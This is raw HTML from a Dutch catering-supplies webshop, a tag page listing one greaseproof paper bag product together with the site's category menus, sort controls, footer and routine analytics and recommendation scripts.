            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/thee-koffiepotten/#collection" title="Thee- &amp; koffiepotten">Thee- &amp; koffiepotten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/toilet-producten/#collection" title="Toilet producten">Toilet producten
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toiletpapier/#collection" title="Toiletpapier">Toiletpapier</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toilet-accessoires/#collection" title="Toilet accessoires ">Toilet accessoires </a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/wijnkoelers/#collection" title="Wijnkoelers">Wijnkoelers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/tafellamp/#collection" title="Tafellamp">Tafellamp
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/meubilair/#collection" title="Meubilair ">Meubilair </a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/afzetpalen-en-koorden/#collection" title="Afzetpalen en Koorden">Afzetpalen en Koorden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/barkrukken/#collection" title="Barkrukken">Barkrukken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/etagere-standaard-rvs/#collection" title="Etagere Standaard RVS">Etagere Standaard RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/horeca-stoelen/#collection" title="Horeca stoelen">Horeca stoelen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/hotelbenodigheden/#collection" title="Hotelbenodigheden">Hotelbenodigheden
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/receptie-10436792/#collection" title="Receptie ">Receptie </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/hotelkamer/#collection" title="Hotelkamer">Hotelkamer</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/badkamer/#collection" title="Badkamer">Badkamer</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/veiligheid/#collection" title="Veiligheid">Veiligheid</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/inklapbare-tafels/#collection" title="Inklapbare tafels">Inklapbare tafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/inklapbare-banken/#collection" title="Inklapbare banken">Inklapbare banken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/kindermeubilair/#collection" title="Kindermeubilair">Kindermeubilair
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/kranen-rvs/#collection" title="Kranen RVS">Kranen RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/krijtborden/#collection" title="Krijtborden">Krijtborden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/mix-match-tafels/#collection" title="Mix &amp; Match tafels">Mix &amp; Match tafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/opbergrekken/#collection" title="Opbergrekken">Opbergrekken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/parasols/#collection" title="Parasols">Parasols
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/spoeltafels/#collection" title="Spoeltafels">Spoeltafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/statafels/#collection" title="Statafels">Statafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/terrasmeubilair/#collection" title="Terrasmeubilair">Terrasmeubilair
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/textiel-assortiment/#collection" title="Textiel Assortiment">Textiel Assortiment
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/statafelhoezen/#collection" title="Statafelhoezen">Statafelhoezen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/tafelkleden/#collection" title="Tafelkleden">Tafelkleden</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/valiente-ice-buckets/#collection" title="Valiente Ice Buckets">Valiente Ice Buckets
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/wandkasten-rvs/#collection" title="Wandkasten RVS">Wandkasten RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/wandplanken/#collection" title="Wandplanken">Wandplanken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/meubilair/wasbakken/#collection" title="Wasbakken">Wasbakken
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/rvs/#collection" title="RVS">RVS</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/rvs/rvs-werktafels/#collection" title="RVS Werktafels">RVS Werktafels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/rvs/werkbanken-met-schuifdeuren/#collection" title="Werkbanken met schuifdeuren">Werkbanken met schuifdeuren
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/rvs/rvs-spoeltafels/#collection" title="RVS Spoeltafels">RVS Spoeltafels
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                </ul>
      </div>
    
  
      
  
    
  
</div>

<div class="sidebar-recent hidden-sm hidden-xs">
    </div>
  
  
  
  
</div>
 <script>
  $(".btn-filters").click(function () {
  $(this).html(function (i, v) {
    return v === 'Sluiten <i class="fa fa-sliders" aria-hidden="true"></i>' ? 'Open filters <i class="fa fa-sliders" aria-hidden="true"></i>' : 'Sluiten <i class="fa fa-sliders" aria-hidden="true"></i>'
      })
  });
  
  $(function(){
    $('#filter_form input').change(function(){
      $(this).closest('form').submit();
    });
    $("#collection-filter-price").slider({
      range: true,
      min: 0,
                                     max: 25,
                                     values: [0, 25],
                                     step: 1,
                                     slide: function( event, ui){
      $('.price-filter-range .min span').html(ui.values[0]);
    $('.price-filter-range .max span').html(ui.values[1]);
    
    $('#filter_form_min').val(ui.values[0]);
    $('#filter_form_max').val(ui.values[1]);
  }
    });
  });  
</script>
  
  <div class="products-holder col-sm-12 col-md-10">
      <div class="row desc-bottom">  
    <!-- BREADCRUMBS-->   
  <ul class="col-xs-12 breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <a itemprop="item" href="https://www.24horeca.nl/">
        <span itemprop="name">Home</span></a>
      <meta itemprop="position" content="1" />
    </li>
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <i class="fa fa-chevron-right" aria-hidden="true"></i>
      <a itemprop="item" href="https://www.24horeca.nl/tags/">
        <span itemprop="name">Tags</span></a>
      <meta itemprop="position" content="2" />
    </li>
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <i class="fa fa-chevron-right" aria-hidden="true"></i>
      <a itemprop="item" href="https://www.24horeca.nl/tags/vervrij-papier/">
        <span itemprop="name">vervrij papier</span></a>
      <meta itemprop="position" content="3" />
    </li>
      </ul>
  <!-- BREADCRUMBS-->    
  <div class="col-sm-12">
    <h1>Producten getagd met vervrij papier</h1>
  
    </div>
 
</div>
    
    
      
    
    <!-- PAGINATION-->     
    <div class="category-pagination clearfix" id="sort1">
            <div class="col-sm-6 nopaddingr hidden-xs">Pagina 1 van 1 
        <!-- LIMIT -->
        <span class="divider">|</span>
        Producten
        <div class="btn-group hidden-xs">
          <button type="button" class="btn btn-sm btn-default dropdown-toggle" data-toggle="dropdown">24 <span class="caret"></span></button>
          <ul class="dropdown-menu" role="menu">
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?limit=6" title="6">6 </a></li>
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?limit=12" title="12">12 </a></li>
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/" title="24">24 </a></li>
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?limit=36" title="36">36 </a></li>
                      </ul>
        </div>
        <!-- /LIMIT -->
         <!-- SORT -->
      <div class="btn-group sort">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
        
			<!-- MODE -->
      <div class="btn-group sort mode">

          <a href="https://www.24horeca.nl/tags/vervrij-papier/" class="btn btn-default active"><i class="fa fa-th" aria-hidden="true"></i></a>
          <a href="https://www.24horeca.nl/tags/vervrij-papier/?mode=list" class="btn btn-default"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
      </div>
      <!-- /MODE -->
   
        
      </div>
      
      <div class="col-sm-6 col-xs-12 pull-right ">
        <!-- SORT -->
      <div class="btn-group sort visible-xs pull-left">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
        <ul class="pagination text-center pull-right">      
                                        <li class="number active"><a href="https://www.24horeca.nl/tags/vervrij-papier/" rel="next">1</a></li>
                                      </ul>
      </div>
      
      
      <hr />
     
     
    </div>
    <!-- /PAGINATION-->
    <div class="clearfix"></div>
    
        
           	 
<div class="product xtraimg col-xs-6 col-sm-3 col-md-2-5" data-url="https://www.24horeca.nl/vetvrij-papier-zakje-newspaper-brown.html?format=json">
    <div class="image-wrap">

      <a href="https://www.24horeca.nl/vetvrij-papier-zakje-newspaper-brown.html" title="Vetvrij papier zakje &quot;Newspaper Brown&quot; - 18 x 17 cm - 500 stuks">
                                         
                
        
         
        <img src="https://cdn.webshopapp.com/shops/285725/files/437828849/230x300x2/vetvrij-papier-zakje-newspaper-brown-18-x-17-cm-50.jpg"  class="img-responsive productimg cat ajax" alt=" Vetvrij papier zakje &quot;Newspaper Brown&quot; - 18 x 17 cm - 500 stuks" data-url="https://www.24horeca.nl/vetvrij-papier-zakje-newspaper-brown.html" data-src="https://cdn.webshopapp.com/shops/285725/files/437828849/230x300x2/vetvrij-papier-zakje-newspaper-brown-18-x-17-cm-50.jpg" />
                
                <div class="second-productimg"></div>

      </a>
    
  
    
    
    
  </div>
  
  <div class="info stckheight">
    <a href="https://www.24horeca.nl/vetvrij-papier-zakje-newspaper-brown.html" title="Vetvrij papier zakje &quot;Newspaper Brown&quot; - 18 x 17 cm - 500 stuks" class="title">
       Vetvrij papier zakje &quot;Newspaper Brown&quot; - 18 x 17 cm - 500 stuks     </a>
    
   
    
       
    
   
    
        <div class="price">
        
      €24,90                   
           <br><span class="grey incl">€30,13 Incl. btw</span>
       
    </div>
        
      <a class="btn btn-view btn-sm btn-primary hidden-xs" title="Bekijk product" href="https://www.24horeca.nl/vetvrij-papier-zakje-newspaper-brown.html" id="vetvrij-papier-zakje-newspaper-brown.html">Meer informatie <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Bekijk product" href="https://www.24horeca.nl/cart/add/288718202/" id="vetvrij-papier-zakje-newspaper-brown.html">Bekijk product <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
      
    
    
    
    
    
    
  </div>
</div>

  
  
  
  <script>
  $(document).ready(function() {
   if($(window).width() > 991) {
    var product = $('.product.xtraimg');
    product.on('mouseover', function(){
      if (!$(this).hasClass('imgloaded')) {
        var cur = $(this);
        var url = $(this).data('url').replace('.html', '.ajax');
        $.get(url, function(product){
         if (product.images[1]){
           
          var img = product.images[1].replace('50x50x2', '230x300x2');
                     var img = '<img src="'+img+'" width="100%">';
           cur.find('.second-productimg').html(img);
         }
        }); 
        $(this).addClass('imgloaded');
      }
    }); 
   }
  });  
  
  </script>
  

       
   
    
      
           
        
    

               
         

  	              
    
    
           

    
   
    
        
    
    
   
    
  
    
      
    <div class="clearfix"></div>
    
    <div class="ias-spinner hidden" style="text-align: center;/* background: red; *//* bottom: -15px; *//* position: relative; *//* left: 0; */" id="ias_spinner_1614646356636"><img src="[data-uri]" style="
    text-align: center;
    position: relative;
    left: 0;
      margin: 0 auto;
"></div>
    
    
   <!-- PAGINATION-->     
    <div class="category-pagination bottom clearfix" id="sort">
      <hr />
      
            <div class="col-sm-6 nopadding hidden-xs">Pagina 1 van 1 
        <!-- LIMIT -->
        <span class="divider">|</span>
        Producten
        <div class="btn-group hidden-xs">
          <button type="button" class="btn btn-sm btn-default dropdown-toggle" data-toggle="dropdown">24 <span class="caret"></span></button>
          <ul class="dropdown-menu" role="menu">
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?limit=6" title="6">6 </a></li>
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?limit=12" title="12">12 </a></li>
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/" title="24">24 </a></li>
                        <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?limit=36" title="36">36 </a></li>
                      </ul>
        </div>
        <!-- /LIMIT -->
         <!-- SORT -->
      <div class="btn-group sort">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
      </div>
      
      <div class="col-sm-6 col-xs-12 pull-right ">
        <!-- SORT -->
      <div class="btn-group sort visible-xs pull-left">
        <button type="button" class="btn btn-sm btn-default dropdown-toggle btn-pop" data-toggle="dropdown">Meest bekeken <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu">
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/#sort" title="Meest bekeken">Meest bekeken</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=newest#sort" title="Nieuwste producten">Nieuwste producten</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=lowest#sort" title="Laagste prijs">Laagste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=highest#sort" title="Hoogste prijs">Hoogste prijs</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=asc#sort" title="Naam oplopend">Naam oplopend</a></li>
                    <li><a href="https://www.24horeca.nl/tags/vervrij-papier/?sort=desc#sort" title="Naam aflopend">Naam aflopend</a></li>
                  </ul>
      </div>
      <!-- /SORT -->
        <ul class="pagination text-center pull-right">      
                                        <li class="number active"><a href="https://www.24horeca.nl/tags/vervrij-papier/" rel="next">1</a></li>
                                      </ul>
      </div>
    </div>
    <!-- /PAGINATION-->
    
    <div class="container-fluid">
   <div class="row">
  <div class="col-sm-12 collection-content nopadding">
      </div>
</div>
</div>
    
    
  </div>
</div>





<script>
  $(function(){
    $('#filter_form input, #filter_form select').change(function(){
      $(this).closest('form').submit();
    });
    
    $("#collection-filter-price").slider({
      range: true,
      min: 0,
                                         max: 25,
                                         values: [0, 25],
                                         step: 1,
                                         slide: function( event, ui){
      $('.price-filter-range .min span').html(ui.values[0]);
    $('.price-filter-range .max span').html(ui.values[1]);
    
    $('#filter_form_min').val(ui.values[0]);
    $('#filter_form_max').val(ui.values[1]);
  },
    stop: function(event, ui){
    $('#filter_form').submit();
  }
    });
  });
  $("span.show-more").click(function () {
          $(this).html(function (i, v) {
            return v === 'Lees minder' ? 'Lees meer' : 'Lees minder'
              })
              $(".collection-content").toggleClass("long");
          });
</script>
  </div> 
      </main>
      
      <footer>
  <div class="container-fluid">
    <div class="links contact row">
      <div class="col-xs-12 col-sm-3 ">
                <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/logo-footer.png?20251202082037" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" class="logo-footer responsive-img" />
              
        <ul class="list">
          <li><span class="title contact-name">Winkelinformatie</span></li>                               <li class="address"><i class="fa fa-map-marker" aria-hidden="true"></i>Transformatorstraat 6B,  3903LT Veenendaal</li>
                              <li><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:0318-501320" title="Phone">0318-501320</a></li>
                               <li><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#3c55525a537c0e0854534e595f5d125250" title="Email"><span class="__cf_email__" data-cfemail="c6afa8a0a986f4f2aea9b4a3a5a7e8a8aa">[email&#160;protected]</span></a></li>
                    
          <br>
          <li>KVK nummer: 88751546</li>
            
                    <li>BTW-nummer: NL864763682B01</li>
                    
        </ul>   
      </div>
      
<div class="footersocial col-xs-12 visible-xs">
          <span class="title hidden-xs">Volg ons</span>
        <a href="https://www.facebook.com/24Horeca" class="social-icon facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>
          </a>          <a href="https://www.instagram.com/24horeca.nl" class="social-icon instagram" target="_blank" title="Instagram 24Horeca - Dé Non-Food Horeca Groothandel"><i class="fa fa-instagram" aria-hidden="true"></i>
          </a>          <a href="https://twitter.com/24Horeca" class="social-icon twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>
          </a>                                              </div>
      
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Klantenservice</span>
        <label class="collapse" for="_2">
          <strong>Klantenservice</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_2" type="checkbox">
        <div class="list">
          <ul>
                        <li><a href="https://www.24horeca.nl/service/about/" title="Over ons" >Over ons</a></li>
                        <li><a href="https://www.24horeca.nl/service/general-terms-conditions/" title="Algemene voorwaarden" >Algemene voorwaarden</a></li>
                        <li><a href="https://www.24horeca.nl/service/disclaimer/" title="Disclaimer" >Disclaimer</a></li>
                        <li><a href="https://www.24horeca.nl/service/privacy-policy/" title="Privacy Policy" >Privacy Policy</a></li>
                        <li><a href="https://www.24horeca.nl/service/payment-methods/" title="Betaalmethoden" >Betaalmethoden</a></li>
                        <li><a href="https://www.24horeca.nl/service/shipping-returns/" title="Verzenden &amp; retourneren" >Verzenden &amp; retourneren</a></li>
                        <li><a href="https://www.24horeca.nl/service/" title="Klantenservice" >Klantenservice</a></li>
                        <li><a href="https://www.24horeca.nl/sitemap/" title="Sitemap" >Sitemap</a></li>
                        <li><a href="https://www.24horeca.nl/service/gastronorm-maten/" title="Gastronorm maten" >Gastronorm maten</a></li>
                        <li><a href="https://www.24horeca.nl/service/onze-websites/" title="Onze websites" >Onze websites</a></li>
            						<li><a href="/service/">Contact</a></li>            
            <li><a href="https://www.24horeca.nl/index.rss" title="RSS-feed">RSS-feed</a></li>
          </ul>
        </div>
      </div>
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Mijn account</span>
        
        <label class="collapse" for="_3">
          <strong>
                        Mijn account
                      </strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_3" type="checkbox">
        <div class="list">
          
          
          <ul>
                        <li><a href="https://www.24horeca.nl/account/" title="Registreren">Registreren</a></li>
                        <li><a href="https://www.24horeca.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.24horeca.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.24horeca.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
                      </ul>
        </div>
     <div class="footersocial hidden-xs">
          <span class="title hidden-xs">Volg ons</span>
        <a href="https://www.facebook.com/24Horeca" class="social-icon facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>
          </a>          <a href="https://www.instagram.com/24horeca.nl" class="social-icon instagram" target="_blank" title="Instagram 24Horeca - Dé Non-Food Horeca Groothandel"><i class="fa fa-instagram" aria-hidden="true"></i>
          </a>          <a href="https://twitter.com/24Horeca" class="social-icon twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>
          </a>                                              </div>
        
      </div>
      <div class="col-xs-12 col-sm-3">
                <div class="newsletter">

        <span class="title hidden-xs">Nieuwsbrief</span>
        <label class="collapse" for="_4">
          <strong>Nieuwsbrief</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_4" type="checkbox">
           <div class="list">
          Meld je nu aan voor extra informatie of nieuwe producten
          <form id="formNewsletter" action="https://www.24horeca.nl/account/newsletter/" method="post">  
            <input type="hidden" name="key" value="3440a87aebead4e707790317e8345b64" />
            <input type="text" name="email" id="formNewsletterEmail" value="" placeholder="E-mail"/>
            <a class="btn btn-primary" href="#" onclick="$('#formNewsletter').submit(); return false;" title="Abonneer">Abonneer</a>
          </form>
                  </div>

              <div class="payments hidden-xs">
                <a href="https://www.24horeca.nl/service/payment-methods/" title="Betaalmethoden">
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-banktransfer.png?2025-02-20" alt="Bank transfer" class="img-payments pull-right"  />
                                  </a>
              </div>          
          
        </div>
                    
        
        
      </div>
      <div class="col-xs-12 col-sm-9" >
      <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d9823.494784360424!2d5.5710233!3d52.0091794!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x347892cd54b5644d!2sHeuvel%20Horeca%20%7C%2024Horeca!5e0!3m2!1snl!2snl!4v1577093566177!5m2!1snl!2snl" width="100%" height="300" frameborder="0" style="border:0; max-width:780px" allowfullscreen=""></iframe>     
        
             
      </div>      
        <div class="col-xs-12 col-md-3" >
      <div class="kiyohwidget">
                 				 <iframe frameborder="1" allowtransparency="true" 
													src="https://www.kiyoh.com/retrieve-widget.html?color=white&button=true&lang=nl&tenantId=98&locationId=1056483" width="300" height="75">		                
													</iframe>
                           
                           </div>
      
                           </div>
      <div class="col-xs-12 col-sm-3 col-md-12">
     

<span class="title contact-name">Alle merken</span>
 <ul class="footerbrands">
            <li class="item">
        <a href="https://www.24horeca.nl/brands/bartscher/" title="Bartscher">
Bartscher
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/combisteel/" title="Combisteel">
Combisteel
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/emga/" title="EMGA">
EMGA
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/gastro-m/" title="Gastro-M">
Gastro-M
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/hendi/" title="Hendi">
Hendi
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/olympia/" title="Olympia">
Olympia
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/polar/" title="Polar">
Polar
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/saro/" title="Saro">
Saro
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/tefcold/" title="Tefcold">
Tefcold
         
        
        </a>
      </li> 
            <li class="item">
        <a href="https://www.24horeca.nl/brands/vogue/" title="Vogue">
Vogue
         
        
        </a>
      </li> 
       
    </ul>


      </div>  
      
      
    </div>
    <hr class="full-width" />
  </div>
    
  
</footer>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//code.jquery.com/jquery-migrate-1.2.1.js"></script>
      <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>

      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/global.js?2?2025121210545220201015095824"></script>
      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-fancybox-min.js?2025121210545220201015095824"></script>
      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/owl-carousel-min.js?2025121210545220201015095824"></script>
      <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-sticky.js?2025121210545220201015095824"></script>
            <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/parallax.js?1?2025121210545220201015095824"></script>
                
      
      <!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.24horeca.nl/services/stats/pageview.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=5146747420"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', '5146747420', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item_list', {"items":[{"item_id":"8719874214834","item_name":"Vetvrij papier zakje \"Newspaper Brown\" - 18 x 17 cm - 500 stuks","currency":"EUR","item_brand":"","item_variant":"Default","price":24.9,"quantity":1,"item_category":"Tafelgerei"}]});
    </script>
  <!-- HelloRetail script -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script>
        window.hrq = window.hrq || [];
        hrq.push(['init', {}]);

        hrq.push(function(sdk) {
                try {
                      var base_url = window.location.origin + "/";
                      if (window.location.pathname.startsWith("/" + document.documentElement.lang + "/")) {
